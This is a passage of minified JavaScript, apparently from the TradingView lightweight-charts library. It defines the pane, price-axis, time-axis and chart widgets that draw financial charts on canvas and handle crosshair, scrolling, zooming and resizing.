a=this.rendererOptions(),h=this._isLeft?"right":"left";n.forEach(function(r){r.forEach(function(r){t.save(),r.renderer().draw(t,a,e._widthCache,i.w,h),t.restore()})})}},t.prototype._setCursor=function(t){this._cell.style.cursor=1===t?"ns-resize":"default"},t.prototype._onMarksChanged=function(){var t=this,e=this.optimalWidth();if(this._prevOptimalWidth<e){var i=this._pane.chart();null===this._updateTimeout&&(this._updateTimeout=setTimeout(function(){i&&i.model().fullUpdate(),t._updateTimeout=null},100))}this._prevOptimalWidth=e},t.prototype._recreateTickMarksCache=function(t){this._tickMarksCache.destroy(),this._tickMarksCache=new vi(t.fontSize,t.color,t.fontFamily)},t}(),Si=si,xi=function(){function t(t,e){this._size=new Ke(0,0),this._priceAxisWidget=null,this._startScrollingPos=null,this._isScrolling=!1,this._priceAxisPosition="none",this._clicked=new $,this._prevPinchScale=0,this._longTap=!1,this._startTrackPoint=null,this._exitTrackingModeOnNextTry=!1,this._initCrosshairPosition=null,this._chart=t,this._state=e,this._state.onDestroyed().subscribe(this._onStateDestroyed.bind(this),this,!0),this._paneCell=document.createElement("td"),this._paneCell.style.padding="0",this._paneCell.style.position="relative";var i=document.createElement("div");i.style.width="100%",i.style.height="100%",i.style.position="relative",i.style.overflow="hidden",this._leftAxisCell=document.createElement("td"),this._leftAxisCell.style.padding="0",this._rightAxisCell=document.createElement("td"),this._rightAxisCell.style.padding="0",this._paneCell.appendChild(i),this._canvas=Qe(i,new Ke(16,16)),this._canvas.style.position="absolute",this._canvas.style.zIndex="1",this._canvas.style.left="0",this._canvas.style.top="0",this._ctx=l(de(this._canvas)),this._topCanvas=Qe(i,new Ke(16,16)),this._topCanvas.style.position="absolute",this._topCanvas.style.zIndex="2",this._topCanvas.style.left="0",this._topCanvas.style.top="0",this._topCtx=l(de(this._topCanvas)),this._rowElement=document.createElement("tr"),this._rowElement.appendChild(this._leftAxisCell),this._rowElement.appendChild(this._paneCell),this._rowElement.appendChild(this._rightAxisCell),this._recreatePriceAxisWidgetImpl(),t.model().mainPriceScaleOptionsChanged().subscribe(this._recreatePriceAxisWidget.bind(this),this),this.updatePriceAxisWidget();var r=this.chart().options().handleScroll;this._mouseEventHandler=new hi(this._topCanvas,this,{treatVertTouchDragAsPageScroll:!r.vertTouchDrag,treatHorzTouchDragAsPageScroll:!r.horzTouchDrag})}return t.prototype.destroy=function(){null!==this._priceAxisWidget&&this._priceAxisWidget.destroy(),null!==this._state&&this._state.onDestroyed().unsubscribeAll(this),this._mouseEventHandler.destroy()},t.prototype.state=function(){return l(this._state)},t.prototype.stateOrNull=function(){return this._state},t.prototype.setState=function(e){null!==this._state&&this._state.onDestroyed().unsubscribeAll(this),this._state=e,null!==this._state&&this._state.onDestroyed().subscribe(t.prototype._onStateDestroyed.bind(this),this,!0),this.updatePriceAxisWidget()},t.prototype.chart=function(){return this._chart},t.prototype.getElement=function(){return this._rowElement},t.prototype.updatePriceAxisWidget=function(){if(null!==this._state&&null!==this._priceAxisWidget&&0!==this._model().serieses().length){var t=this._state.defaultPriceScale();this._priceAxisWidget.setPriceScale(l(t))}},t.prototype.stretchFactor=function(){return null!==this._state?this._state.stretchFactor():0},t.prototype.setStretchFactor=function(t){this._state&&this._state.setStretchFactor(t)},t.prototype.mouseEnterEvent=function(t){if(this._state){var e=t.localX,i=t.localY;ri||this._setCrosshairPosition(e,i)}},t.prototype.mouseDownEvent=function(t){if(this._longTap=!1,this._exitTrackingModeOnNextTry=null!==this._startTrackPoint,this._state){if(document.activeElement!==document.body&&document.activeElement!==document.documentElement)l(document.activeElement).blur();else{var e=document.getSelection();null!==e&&e.removeAllRanges()}var i=this._model();if(!this._state.defaultPriceScale().isEmpty()&&!i.timeScale().isEmpty()){if(null!==this._startTrackPoint){var r=i.crosshairSource();this._initCrosshairPosition={x:r.appliedX(),y:r.appliedY()},this._startTrackPoint={x:t.localX,y:t.localY}}ri||this._setCrosshairPosition(t.localX,t.localY)}}},t.prototype.mouseMoveEvent=function(t){if(this._state){var e=t.localX,i=t.localY;if(this._preventCrosshairMove()&&this._clearCrosshairPosition(),!ri){this._setCrosshairPosition(e,i);var r=this.hitTest(e,i);this._model().setHoveredSource(r&&r.source),null!==r&&void 0!==r.view.moveHandler&&r.view.moveHandler(e,i)}}},t.prototype.mouseClickEvent=function(t){if(null!==this._state){var e=t.localX,i=t.localY,r=this.hitTest(e,i);if(null!==r&&void 0!==r.view.clickHandler&&r.view.clickHandler(e,i),this._clicked.hasListeners()){var n=this._model().crosshairSource().appliedIndex();this._clicked.fire(n,{x:e,y:i})}this._tryExitTrackingMode()}},t.prototype.pressedMouseMoveEvent=function(t){if(null!==this._state){var e=this._model(),i=t.localX,r=t.localY;if(null!==this._startTrackPoint){this._exitTrackingModeOnNextTry=!1;var n=l(this._initCrosshairPosition),o=n.x+(i-this._startTrackPoint.x),s=n.y+(r-this._startTrackPoint.y);this._setCrosshairPosition(o,s)}else this._preventCrosshairMove()||this._setCrosshairPosition(i,r);if(!e.timeScale().isEmpty()){var a=this._chart.options().handleScroll;if(a.pressedMouseMove&&"touch"!==t.type||(a.horzTouchDrag||a.vertTouchDrag)&&"mouse"!==t.type){var h=this._state.defaultPriceScale();null!==this._startScrollingPos||this._preventScroll()||(this._startScrollingPos={x:t.clientX,y:t.clientY}),null===this._startScrollingPos||this._startScrollingPos.x===t.clientX&&this._startScrollingPos.y===t.clientY||this._isScrolling||(h.isEmpty()||e.startScrollPrice(this._state,h,t.localY),e.startScrollTime(t.localX),this._isScrolling=!0),this._isScrolling&&(h.isEmpty()||e.scrollPriceTo(this._state,h,t.localY),e.scrollTimeTo(t.localX))}}}},t.prototype.mouseUpEvent=function(t){if(null!==this._state){this._longTap=!1;var e=this._model();if(this._isScrolling){var i=this._state.defaultPriceScale();e.endScrollPrice(this._state,i),e.endScrollTime(),this._startScrollingPos=null,this._isScrolling=!1}}},t.prototype.longTapEvent=function(t){if(this._longTap=!0,null===this._startTrackPoint&&Si){var e={x:t.localX,y:t.localY};this._startTrackingMode(e,e)}},t.prototype.mouseLeaveEvent=function(t){null!==this._state&&(this._state.model().setHoveredSource(null),si||this._clearCrosshairPosition())},t.prototype.clicked=function(){return this._clicked},t.prototype.pinchStartEvent=function(){this._prevPinchScale=1},t.prototype.pinchEvent=function(t,e){if(this._chart.options().handleScale.pinch){var i=5*(e-this._prevPinchScale);this._prevPinchScale=e,this._model().zoomTime(t.x,i)}},t.prototype.hitTest=function(t,e){var i=this._state;if(null===i)return null;for(var r=0,n=i.orderedSources();r<n.length;r++){var o=n[r],s=this._hitTestPaneView(o.paneViews(i),t,e);if(null!==s)return{source:o,view:s}}return null},t.prototype.setPriceAxisSize=function(t){l(this._priceAxisWidget).setSize(new Ke(t,this._size.h))},t.prototype.getSize=function(){return this._size},t.prototype.setSize=function(t){if(t.w<0||t.h<0)throw new Error("Try to set invalid size to PaneWidget "+JSON.stringify(t));this._size.equals(t)||(this._size=t,Je(this._canvas,t),Je(this._topCanvas,t),this._ctx=l(de(this._canvas)),this._paneCell.style.width=t.w+"px",this._paneCell.style.height=t.h+"px")},t.prototype.recalculatePriceScale=function(){var t=l(this._state);t.recalculatePriceScale(t.defaultPriceScale());for(var e=0,i=t.dataSources();e<i.length;e++){var r=i[e];if(t.isOverlay(r)){var n=r.priceScale();null!==n&&t.recalculatePriceScale(n),r.updateAllViews()}}},t.prototype.getImage=function(){return this._canvas},t.prototype.paint=function(t){0!==t&&null!==this._state&&(t>1&&this.recalculatePriceScale(),null!==this._priceAxisWidget&&this._priceAxisWidget.paint(t),this._topCtx.clearRect(-.5,-.5,this._size.w,this._size.h),1!==t&&(this._drawBackground(this._ctx,this._backgroundColor()),this._state&&(this._drawGrid(this._ctx),this._drawWatermark(this._ctx),this._drawSources(this._ctx))),this._drawCrosshair(this._topCtx))},t.prototype.priceAxisWidget=function(){return this._priceAxisWidget},t.prototype._backgroundColor=function(){return this._chart.options().layout.backgroundColor},t.prototype._onStateDestroyed=function(){null!==this._state&&this._state.onDestroyed().unsubscribeAll(this),this._state=null},t.prototype._drawBackground=function(t,e){$e(t,0,0,this._size.w,this._size.h,e)},t.prototype._drawGrid=function(t){for(var e=l(this._state),i=this._model().gridSource().paneViews(e),r=e.height(),n=e.width(),o=0,s=i;o<s.length;o++){var a=s[o];t.save();var h=a.renderer(r,n);null!==h&&h.draw(t,!1),t.restore()}},t.prototype._drawWatermark=function(t){var e=this._model().watermarkSource();if(null!==e){var i=l(this._state);if(i.containsSeries())for(var r=e.paneViews(),n=i.height(),o=i.width(),s=0,a=r;s<a.length;s++){var h=a[s];t.save();var c=h.renderer(n,o);null!==c&&c.draw(t,!1),t.restore()}}},t.prototype._drawCrosshair=function(t){this._drawSource(this._model().crosshairSource(),t)},t.prototype._drawSources=function(t){for(var e=l(this._state).orderedSources(),i=this._model().crosshairSource(),r=0,n=e;r<n.length;r++){var o=n[r];this._drawSourceBackground(o,t)}for(var s=0,a=e;s<a.length;s++){(o=a[s])!==i&&this._drawSource(o,t)}},t.prototype._drawSource=function(t,e){for(var i=l(this._state),r=t.paneViews(i),n=i.height(),o=i.width(),s=i.model().hoveredSource()===t,a=0,h=r;a<h.length;a++){var c=h[a].renderer(n,o);null!==c&&(e.save(),c.draw(e,s),e.restore())}},t.prototype._drawSourceBackground=function(t,e){for(var i=l(this._state),r=t.paneViews(i),n=i.height(),o=i.width(),s=i.model().hoveredSource()===t,a=0,h=r;a<h.length;a++){var c=h[a].renderer(n,o);null!==c&&void 0!==c.drawBackground&&(e.save(),c.drawBackground(e,s),e.restore())}},t.prototype._hitTestPaneView=function(t,e,i){for(var r=0,n=t;r<n.length;r++){var o=n[r],s=o.renderer(this._size.h,this._size.w);if(null!==s&&s.hitTest)if(s.hitTest(e,i))return o}return null},t.prototype._recreatePriceAxisWidget=function(){this._recreatePriceAxisWidgetImpl(),this._chart.adjustSize()},t.prototype._recreatePriceAxisWidgetImpl=function(){if(null!==this._state){var t=this._chart,e=this._state.defaultPriceScale().options().position;if(this._priceAxisPosition!==e){if(null!==this._priceAxisWidget&&(this._priceAxisWidget.isLeft()?this._leftAxisCell.removeChild(this._priceAxisWidget.getElement()):this._rightAxisCell.removeChild(this._priceAxisWidget.getElement()),this._priceAxisWidget.destroy(),this._priceAxisWidget=null),"none"!==e){var i=t.model().rendererOptionsProvider();this._priceAxisWidget=new bi(this,t.options().layout,i,e),"left"===e&&this._leftAxisCell.appendChild(this._priceAxisWidget.getElement()),"right"===e&&this._rightAxisCell.appendChild(this._priceAxisWidget.getElement())}this._priceAxisPosition=e}}},t.prototype._preventCrosshairMove=function(){return Si&&null===this._startTrackPoint},t.prototype._preventScroll=function(){return Si&&this._longTap||null!==this._startTrackPoint},t.prototype._correctXCoord=function(t){return Math.max(0,Math.min(t,this._size.w-1))},t.prototype._correctYCoord=function(t){return Math.max(0,Math.min(t,this._size.h-1))},t.prototype._setCrosshairPosition=function(t,e){this._model().setAndSaveCurrentPosition(this._correctXCoord(t),this._correctYCoord(e),l(this._state))},t.prototype._clearCrosshairPosition=function(){this._model().clearCurrentPosition()},t.prototype._tryExitTrackingMode=function(){this._exitTrackingModeOnNextTry&&(this._startTrackPoint=null,this._clearCrosshairPosition())},t.prototype._startTrackingMode=function(t,e){this._startTrackPoint=t,this._exitTrackingModeOnNextTry=!1,this._setCrosshairPosition(e.x,e.y);var i=this._model().crosshairSource();this._initCrosshairPosition={x:i.appliedX(),y:i.appliedY()}},t.prototype._model=function(){return this._chart.model()},t}(),wi=function(){function t(t,e,i,r){this._invalidated=!0,this._size=new Ke(0,0),this._isLeft="left"===t,this._rendererOptionsProvider=i.rendererOptionsProvider,this._options=e,this._borderVisible=r,this._cell=document.createElement("div"),this._cell.style.width="25px",this._cell.style.height="100%",this._cell.style.overflow="hidden",this._canvas=Qe(this._cell,new Ke(16,16)),this._ctx=de(this._canvas)}return t.prototype.destroy=function(){},t.prototype.update=function(){this._invalidated=!0},t.prototype.getElement=function(){return this._cell},t.prototype.setSize=function(t){if(t.w<0||t.h<0)throw new Error("Try to set invalid size to PriceAxisStub "+JSON.stringify(t));this._size.equals(t)||(this._size=t,Je(this._canvas,t),this._cell.style.width=t.w+"px",this._cell.style.minWidth=t.w+"px",this._cell.style.height=t.h+"px",this._invalidated=!0)},t.prototype.paint=function(t){t<3&&!this._invalidated||0!==this._size.w&&0!==this._size.h&&(this._invalidated=!1,this._drawBackground(),this._drawBorder())},t.prototype.getImage=function(){return this._canvas},t.prototype.getWidth=function(){return this._size.w},t.prototype.isLeft=function(){return this._isLeft},t.prototype._drawBorder=function(){if(this._borderVisible()){var t=this._size.w;this._ctx.save(),this._ctx.fillStyle=this._options.timeScale.borderColor;var e,i=this._rendererOptionsProvider.options().borderSize;this._isLeft?(this._ctx.translate(-.5,-.5),e=t-i-1):(this._ctx.translate(-.5,-.5),e=0),this._ctx.fillRect(e,0,2*i,1),this._ctx.restore()}},t.prototype._drawBackground=function(){$e(this._ctx,0,0,this._size.w,this._size.h,this._options.layout.backgroundColor)},t}();function Ci(t,e){return t.span>e.span?t:e}!function(t){t[t.BorderSize=1]="BorderSize",t[t.TickLength=3]="TickLength"}(gi||(gi={})),function(t){t[t.Default=0]="Default",t[t.EwResize=1]="EwResize"}(yi||(yi={}));var Ti,Mi=function(){function t(t){this._stub=null,this._minVisibleSpan=70,this._rendererOptions=null,this._mouseDown=!1,this._size=new Ke(0,0),this._priceAxisPosition="none",this._chart=t,this._options=t.options().layout,this._element=document.createElement("tr"),this._leftStubCell=document.createElement("td"),this._leftStubCell.style.padding="0",this._rightStubCell=document.createElement("td"),this._rightStubCell.style.padding="0",this._cell=document.createElement("td"),this._cell.style.height="25px",this._cell.style.padding="0",this._dv=document.createElement("div"),this._dv.style.width="100%",this._dv.style.height="100%",this._dv.style.position="relative",this._dv.style.overflow="hidden",this._cell.appendChild(this._dv),this._canvas=Qe(this._dv,new Ke(16,16)),this._canvas.style.position="absolute",this._canvas.style.zIndex="1",this._canvas.style.left="0",this._canvas.style.top="0",this._canvasContext=l(de(this._canvas)),this._topCanvas=Qe(this._dv,new Ke(16,16)),this._topCanvas.style.position="absolute",this._topCanvas.style.zIndex="2",this._topCanvas.style.left="0",this._topCanvas.style.top="0",this._topCanvasContext=l(de(this._topCanvas)),this._element.appendChild(this._leftStubCell),this._element.appendChild(this._cell),this._element.appendChild(this._rightStubCell),this._recreateStub(),this._chart.model().mainPriceScaleOptionsChanged().subscribe(this._recreateStub.bind(this),this),this._mouseEventHandler=new hi(this._topCanvas,this,{treatVertTouchDragAsPageScroll:!0,treatHorzTouchDragAsPageScroll:!1})}return t.prototype.destroy=function(){this._mouseEventHandler.destroy(),null!==this._stub&&this._stub.destroy()},t.prototype.getElement=function(){return this._element},t.prototype.stub=function(){return this._stub},t.prototype.mouseDownEvent=function(t){if(!this._mouseDown){this._mouseDown=!0;var e=this._chart.model();!e.timeScale().isEmpty()&&this._chart.options().handleScale.axisPressedMouseMove&&e.startScaleTime(t.localX)}},t.prototype.mouseDownOutsideEvent=function(){var t=this._chart.model();!t.timeScale().isEmpty()&&this._mouseDown&&(this._mouseDown=!1,this._chart.options().handleScale.axisPressedMouseMove&&t.endScaleTime())},t.prototype.pressedMouseMoveEvent=function(t){var e=this._chart.model();!e.timeScale().isEmpty()&&this._chart.options().handleScale.axisPressedMouseMove&&e.scaleTimeTo(t.localX)},t.prototype.mouseUpEvent=function(t){this._mouseDown=!1;var e=this._chart.model();e.timeScale().isEmpty()&&!this._chart.options().handleScale.axisPressedMouseMove||e.endScaleTime()},t.prototype.mouseDoubleClickEvent=function(){this._chart.model().resetTimeScale()},t.prototype.mouseEnterEvent=function(t){this._chart.model().options().handleScale.axisPressedMouseMove&&this._setCursor(1)},t.prototype.mouseLeaveEvent=function(t){this._setCursor(0)},t.prototype.setSizes=function(t,e){this._size&&this._size.equals(t)||(this._size=t,Je(this._canvas,t),Je(this._topCanvas,t),de(this._canvas),de(this._topCanvas),this._cell.style.width=t.w+"px",this._cell.style.height=t.h+"px"),null!==this._stub&&this._stub.setSize(new Ke(e,t.h))},t.prototype.width=function(){return this._size.w},t.prototype.height=function(){return this._size.h},t.prototype.optimalHeight=function(){var t=this._getRendererOptions();return Math.ceil(t.borderSize+t.tickLength+t.fontSize+t.paddingTop+t.paddingBottom)},t.prototype.update=function(){var t=this,e=this._chart.model().timeScale().marks();e&&(this._minVisibleSpan=70,e.forEach(function(e){t._minVisibleSpan=Math.min(e.span,t._minVisibleSpan)}))},t.prototype.getImage=function(){return this._canvas},t.prototype.paint=function(t){if(0!==t){if(1!==t){var e=this._canvasContext;this._drawBackground(e),this._drawBorder(e),this._drawTickMarks(e),this._drawBackLabels(e),null!==this._stub&&this._stub.paint(t)}this._drawCrosshairLabel(this._topCanvasContext)}},t.prototype._drawBackground=function(t){$e(t,0,0,this._size.w,this._size.h,this._backgroundColor())},t.prototype._drawBorder=function(t){this._chart.options().timeScale.borderVisible&&(t.save(),t.fillStyle=this._lineColor(),t.translate(-.5,-.5),t.fillRect(0,0,this._size.w,1),t.restore())},t.prototype._drawTickMarks=function(t){var e=this._chart.model().timeScale().marks();if(e&&0!==e.length){var i=e.reduce(Ci,e[0]).span;i>30&&i<40&&(i=30),t.save(),t.strokeStyle=this._lineColor();var r=this._getRendererOptions(),n=r.borderSize+r.tickLength+r.paddingTop+r.fontSize-r.baselineOffset;if(t.textAlign="center",t.translate(.5,-.5),t.fillStyle=this._lineColor(),this._chart.model().timeScale().options().borderVisible){t.beginPath();for(var o=e.length;o--;)t.rect(e[o].coord,1,1,r.tickLength);t.fill()}t.fillStyle=this._textColor(),t.font=this._baseFont();for(var s=0,a=e;s<a.length;s++){(c=a[s]).span<i&&t.fillText(c.label,c.coord,n)}t.font=this._baseBoldFont();for(var h=0,l=e;h<l.length;h++){var c;(c=l[h]).span>=i&&t.fillText(c.label,c.coord,n)}t.restore()}},t.prototype._drawBackLabels=function(t){t.save();var e=new Set,i=this._chart.model(),r=i.dataSources();e.add(i.crosshairSource());for(var n=this._getRendererOptions(),o=0,s=r;o<s.length;o++){var a=s[o];if(!e.has(a))for(var h=0,l=a.timeAxisViews();h<l.length;h++){l[h].renderer().draw(t,n)}}t.restore()},t.prototype._drawCrosshairLabel=function(t){this._topCanvasContext.clearRect(-.5,-.5,this._size.w,this._size.h);var e=[],i=this._chart.model().crosshairSource().timeAxisViews();e.push(i);var r=this._getRendererOptions();e.forEach(function(e){e.forEach(function(e){t.save(),e.renderer().draw(t,r),t.restore()})})},t.prototype._backgroundColor=function(){return this._options.backgroundColor},t.prototype._lineColor=function(){return this._chart.options().timeScale.borderColor},t.prototype._textColor=function(){return this._options.textColor},t.prototype._fontSize=function(){return this._options.fontSize},t.prototype._baseFont=function(){return ve(this._fontSize(),this._options.fontFamily)},t.prototype._baseBoldFont=function(){return ve(this._fontSize(),this._options.fontFamily,"bold")},t.prototype._getRendererOptions=function(){null===this._rendererOptions&&(this._rendererOptions={borderSize:1,baselineOffset:NaN,paddingTop:NaN,paddingBottom:NaN,paddingHorizontal:NaN,tickLength:3,fontSize:NaN,font:"",widthCache:new zt});var t=this._rendererOptions,e=this._baseFont();if(t.font!==e){var i=this._fontSize();t.fontSize=i,t.font=e,t.paddingTop=Math.ceil(i/2.5),t.paddingBottom=t.paddingTop,t.paddingHorizontal=Math.ceil(i/2),t.baselineOffset=Math.round(this._fontSize()/5),t.widthCache.reset()}return this._rendererOptions},t.prototype._setCursor=function(t){this._cell.style.cursor=1===t?"ew-resize":"default"},t.prototype._recreateStub=function(){var t=this._chart.model().mainPriceScale().options().position;if(t!==this._priceAxisPosition){if(null!==this._stub&&(this._stub.isLeft()?this._leftStubCell.removeChild(this._stub.getElement()):this._rightStubCell.removeChild(this._stub.getElement()),this._stub.destroy(),this._stub=null),"none"!==t){var e={rendererOptionsProvider:this._chart.model().rendererOptionsProvider()},i=this._chart.model();this._stub=new wi(t,this._chart.options(),e,function(){return i.mainPriceScale().options().borderVisible&&i.timeScale().options().borderVisible}),("left"===t?this._leftStubCell:this._rightStubCell).appendChild(this._stub.getElement())}this._priceAxisPosition=t}},t}(),ki=function(){function t(t,e){var i=this;this._paneWidgets=[],this._paneSeparators=[],this._drawRafId=0,this._priceAxisWidthChanged=new $,this._height=0,this._width=0,this._priceAxisWidth=0,this._invalidateMask=null,this._drawPlanned=!1,this._clicked=new $,this._crosshairMoved=new $,this._options=e,this._element=document.createElement("div"),this._element.classList.add("tv-lightweight-charts"),this._element.style.overflow="hidden",this._element.style.width="100%",this._element.style.height="100%",this._tableElement=document.createElement("table"),this._tableElement.setAttribute("cellspacing","0"),this._element.appendChild(this._tableElement),this._onWheelBound=this._onMousewheel.bind(this),this._element.addEventListener("wheel",this._onWheelBound,{passive:!1}),this._model=new Ze(this._invalidateHandler.bind(this),this._options),this.model().crosshairMoved().subscribe(this._onPaneWidgetCrosshairMoved.bind(this),this),this._timeAxisWidget=new Mi(this),this._tableElement.appendChild(this._timeAxisWidget.getElement());var r=this._options.width,n=this._options.height;if(0===r&&0===n){var o=t.getBoundingClientRect();r=o.width,n=o.height}r=Math.max(70,r),n=Math.max(50,n),this.resize(n,r),this._syncGuiWithModel(),t.appendChild(this._element),this._updateTimeAxisVisibility(),this._model.timeScale().optionsApplied().subscribe(function(){i._updateTimeAxisVisibility(),i.adjustSize()},this)}return t.prototype.model=function(){return this._model},t.prototype.options=function(){return this._options},t.prototype.paneWidgets=function(){return this._paneWidgets},t.prototype.destroy=function(){this._element.removeEventListener("wheel",this._onWheelBound),0!==this._drawRafId&&window.cancelAnimationFrame(this._drawRafId),this._model.crosshairMoved().unsubscribeAll(this),this._model.timeScale().optionsApplied().unsubscribeAll(this),this._model.destroy();for(var t=0,e=this._paneWidgets;t<e.length;t++){var i=e[t];this._tableElement.removeChild(i.getElement()),i.clicked().unsubscribeAll(this),i.destroy()}this._paneWidgets=[];for(var r=0,n=this._paneSeparators;r<n.length;r++){var o=n[r];this._destroySeparator(o)}this._paneSeparators=[],l(this._timeAxisWidget).destroy(),null!==this._element.parentElement&&this._element.parentElement.removeChild(this._element),this._crosshairMoved.destroy(),this._clicked.destroy(),delete this._element},t.prototype.resize=function(t,e,i){if(void 0===i&&(i=!1),this._height!==t||this._width!==e){this._height=t,this._width=e;var r=t+"px",n=e+"px";l(this._element).style.height=r,l(this._element).style.width=n,this._tableElement.style.height=r,this._tableElement.style.width=n,i?this._drawImpl(new we(3)):this._model.fullUpdate()}},t.prototype.paint=function(t){void 0===t&&(t=new we(3));for(var e=0;e<this._paneWidgets.length;e++)this._paneWidgets[e].paint(t.invalidateForPane(e).level);this._timeAxisWidget.paint(t.fullInvalidation())},t.prototype.adjustSize=function(){this._adjustSizeImpl(),this._model.fullUpdate()},t.prototype.applyOptions=function(t){this._model.applyOptions(t),this._updateTimeAxisVisibility();var e=t.width||this._width,i=t.height||this._height;this.resize(i,e)},t.prototype.clicked=function(){return this._clicked},t.prototype.crosshairMoved=function(){return this._crosshairMoved},t.prototype.takeScreenshot=function(){var t=this;null!==this._invalidateMask&&(this._drawImpl(this._invalidateMask),this._invalidateMask=null);var e=this._paneWidgets[0],i=this._width,r=this._height,n=document.createElement("canvas");Je(n,new Ke(i,r));var o=l(de(n));o.translate(-.5,-.5);var s=0,a=0,h=function(){for(var e=0;e<t._paneWidgets.length;e++){var i=t._paneWidgets[e],r=l(i.priceAxisWidget()).getImage();o.drawImage(r,s,a),a+=i.getSize().h,e<t._paneWidgets.length-1&&(a+=_i)}};"left"===this._options.priceScale.position&&(h(),s=l(e.priceAxisWidget()).getWidth()),a=0;for(var c=0;c<this._paneWidgets.length;c++){var u=this._paneWidgets[c],p=u.getImage();if(o.drawImage(p,s,a),a+=u.getSize().h,c<this._paneWidgets.length-1){var d=this._paneSeparators[c].getImage();o.drawImage(d,s,a),a+=_i}}s+=e.getSize().w,"right"===this._options.priceScale.position&&(a=0,h());var _=function(){var e=l(t._timeAxisWidget.stub()).getImage();o.drawImage(e,s,a)};if(this._options.timeScale.visible){s=0,"left"===this._options.priceScale.position&&(_(),s=l(e.priceAxisWidget()).getWidth());p=this._timeAxisWidget.getImage();o.drawImage(p,s,a),"right"===this._options.priceScale.position&&(s=e.getSize().w,_(),o.restore())}return n},t.prototype._adjustSizeImpl=function(){for(var t=0,e=0,i=0,r=this._paneWidgets;i<r.length;i++){var n=r[i];"none"!==this._options.priceScale.position&&(e=Math.max(e,l(n.priceAxisWidget()).optimalWidth())),t+=n.stretchFactor()}for(var o=this._width,s=this._height,a=Math.max(o-e,0),h=this._paneSeparators.length,c=_i*h,u=this._options.timeScale.visible?this._timeAxisWidget.optimalHeight():0,p=c+u,d=s<p?0:s-p,_=d/t,f=0,m=0;m<this._paneWidgets.length;++m){(n=this._paneWidgets[m]).setState(this._model.panes()[m]);var v,g=0;g=m===this._paneWidgets.length-1?d-f:Math.round(n.stretchFactor()*_),f+=v=Math.max(g,2),n.setSize(new Ke(a,v)),"none"!==this._options.priceScale.position&&n.setPriceAxisSize(e),n.state()&&this._model.setPaneHeight(n.state(),v)}this._timeAxisWidget.setSizes(new Ke(a,u),e),this._model.setWidth(a),this._priceAxisWidth!==e&&(this._priceAxisWidth=e,this._priceAxisWidthChanged.fire(e))},t.prototype._onMousewheel=function(t){var e=t.deltaX/100,i=-t.deltaY/100;if(0!==e&&this._options.handleScroll.mouseWheel||0!==i&&this._options.handleScale.mouseWheel){switch(t.cancelable&&t.preventDefault(),t.deltaMode){case t.DOM_DELTA_PAGE:e*=120,i*=120;break;case t.DOM_DELTA_LINE:e*=32,i*=32}if(0!==i&&this._options.handleScale.mouseWheel){var r=Math.sign(i)*Math.min(1,Math.abs(i)),n=t.clientX-this._element.getBoundingClientRect().left;this.model().zoomTime(n,r)}0!==e&&this._options.handleScroll.mouseWheel&&this.model().scrollChart(-80*e)}},t.prototype._drawImpl=function(t){var e=t.fullInvalidation();if(3===e&&this._updateGui(),3===e||2===e){for(var i=this._model.panes(),r=0;r<i.length;r++)t.invalidateForPane(r).autoScale&&i[r].momentaryAutoScale();t.getFitContent()&&this._model.timeScale().fitContent();var n=t.getTargetTimeRange();null!==n&&this._model.timeScale().setTimePointsRange(n),this._timeAxisWidget.update()}this.paint(t)},t.prototype._invalidateHandler=function(t){var e=this;null!==this._invalidateMask?this._invalidateMask.merge(t):this._invalidateMask=t,this._drawPlanned||(this._drawPlanned=!0,this._drawRafId=window.requestAnimationFrame(function(){e._drawPlanned=!1,e._drawRafId=0,null!==e._invalidateMask&&(e._drawImpl(e._invalidateMask),e._invalidateMask=null)}))},t.prototype._updateGui=function(){this._syncGuiWithModel()},t.prototype._destroySeparator=function(t){this._tableElement.removeChild(t.getElement()),t.destroy()},t.prototype._syncGuiWithModel=function(){for(var t=this._model.panes(),e=t.length,i=this._paneWidgets.length,r=e;r<i;r++){var n=h(this._paneWidgets.pop());this._tableElement.removeChild(n.getElement()),n.clicked().unsubscribeAll(this),n.destroy(),void 0!==(o=this._paneSeparators.pop())&&this._destroySeparator(o)}for(r=i;r<e;r++){if((n=new xi(this,t[r])).clicked().subscribe(this._onPaneWidgetClicked.bind(this),this),this._paneWidgets.push(n),r>1){var o=new fi(this,r-1,r,!0);this._paneSeparators.push(o),this._tableElement.insertBefore(o.getElement(),this._timeAxisWidget.getElement())}this._tableElement.insertBefore(n.getElement(),this._timeAxisWidget.getElement())}for(r=0;r<e;r++){var s=t[r];(n=this._paneWidgets[r]).state()!==s?n.setState(s):n.updatePriceAxisWidget()}this._updateTimeAxisVisibility(),this._adjustSizeImpl()},t.prototype._getMouseEventParamsImpl=function(t,e){var i,r=new Map;null!==t&&this._model.serieses().forEach(function(e){var i=e.dataAt(t);null!==i&&r.set(e,i)});if(null!==t){var n=this._model.timeScale().indexToUserTime(t);null!==n&&(i=n)}return{time:i,point:e||void 0,seriesPrices:r}},t.prototype._onPaneWidgetClicked=function(t,e){var i=this;this._clicked.fire(function(){return i._getMouseEventParamsImpl(t,e)})},t.prototype._onPaneWidgetCrosshairMoved=function(t,e){var i=this;this._crosshairMoved.fire(function(){return i._getMouseEventParamsImpl(t,e)})},t.prototype._updateTimeAxisVisibility=function(){var t=this._options.timeScale.visible?"":"none";this._timeAxisWidget.getElement().style.display=t},t}();function Pi(t){void 0!==t.borderColor&&(t.borderUpColor=t.borderColor,t.borderDownColor=t.borderColor),void 0!==t.wickColor&&(t.wickUpColor=t.wickColor,t.wickDownColor=t.wickColor)}!function(t){t[t.LastPriceAndPercentageValue=0]="LastPriceAndPercentageValue",t[t.LastValueAccordingToScale=1]="LastValueAccordingToScale"}(Ti||(Ti={}));var Di=function(){function t(t,e){this._series=t,this._dataUpdatesConsumer=e}return t.prototype.destroy=function(){delete this._series,delete this._dataUpdatesConsumer},t.prototype.priceFormatter=function(){return this._series.formatter()},t.prototype.series=function(){return this._series},t.prototype.priceToCoordinate=function(t){var e=this._series.firstValue();return null===e?null:this._series.priceScale().priceToCoordinate(t,e)},t.prototype.setData=function(t){this._dataUpdatesConsumer.applyNewData(this._series,t)},t.prototype.update=function(t){this._dataUpdatesConsumer.updateData(this._series,t)},t.prototype.applyOptions=function(t){this._series.applyOptions(t)},t.prototype.options=function(){return m(this._series.options())},t}(),Ei=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return o(e,t),e.prototype.applyOptions=function(e){Pi(e),t.prototype.applyOptions.call(this,e)},e}(Di);function Ri(t){if(!ae(t))throw new Error("time must be of type BusinessDay");var e=new Date(Date.UTC(t.year,t.month-1,t.day,0,0,0,0));return{timestamp:Math.round(e.getTime()/1e3),businessDay:t}}function Ii(t){if(!he(t))throw new Error("time must be of type isUTCTimestamp");return{timestamp:t}}function Vi(t){return 